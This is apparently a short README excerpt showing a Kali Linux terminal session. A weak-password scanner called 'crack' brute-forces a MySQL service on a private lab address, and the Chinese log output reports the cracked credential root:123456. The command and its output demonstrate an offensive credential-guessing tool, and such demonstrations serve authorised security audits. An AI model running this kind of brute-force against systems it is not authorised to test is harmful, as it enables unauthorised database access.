 ┌──(root㉿kali)-[/tools/Scan/WeakPwdScan]
└─# ./crack -i 192.168.23.129:3306 -module mysql -threads 30
crack
v2.1 by zp857
[INF] 当前时间: 2022-12-02 08:16:15
[INF] 存活探测
1 / 1 [────────────────────────────────] 100.00% ? p/s
[INF] 存活数量: 1
[INF] 开始爆破: 192.168.23.129:3306 mysql
mysql -> 192.168.23.129:3306 root:123456
96 / 96 [────────────────────────────────] 100.00% ? p/s
[INF] 爆破结束
[INF] 爆破成功: 1
mysql -> 192.168.23.129:3306 root:123456
[INF] 运行时间: 19.533276ms